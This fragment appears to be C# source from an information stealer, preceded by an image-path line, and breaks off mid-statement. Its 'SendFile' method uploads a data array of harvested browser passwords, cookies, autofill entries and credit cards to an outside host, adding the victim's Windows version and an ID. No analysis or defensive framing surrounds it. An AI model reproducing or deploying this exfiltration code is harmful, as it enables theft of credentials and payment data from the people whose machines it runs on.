 private static void SendFile(byte[] dataArray)
{
int num = 0;
bool flag = num != 5;
if (flag)
{
try
{
string text = HardwareInfo.Wind0wsVersi0n().Replace(" ", "_");
using (WebClient webClient = new WebClient())
{
string @string = Encoding.UTF8.GetString(webClient.UploadData(string.Format("http://f0591243.xsph.ru/get.php?{0}?
{
Count.Passwords,
Count.Cookies,
Count.AutoFills,
Count.CreditCards,
text,
Settings.ID,
Program.name
}), dataArray));